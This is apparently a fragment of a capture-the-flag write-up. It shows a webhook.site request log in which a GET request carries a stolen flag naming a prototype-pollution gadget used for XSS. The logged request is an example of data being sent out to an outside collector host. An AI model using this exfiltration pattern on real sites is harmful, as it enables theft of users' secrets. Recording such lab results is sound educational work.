 Request Details Permalink Raw content Export as
GET https://webhook.site/2bbe90ae-7e2d-4754-8dfd-aa2f03f9a16e/?test=flag=ARA2023{pr07ot
yp3_p0llUt10n_g4Dg3t_t0_g3t_XSS}
Host 103.152.242.116 whois
Date 02/26/2023 10:29:27 AM (9 hours ago)
Size 0 bytes
ID 7305648e-ae7a-4aa6-bb08-d7c07a1e0e01
Files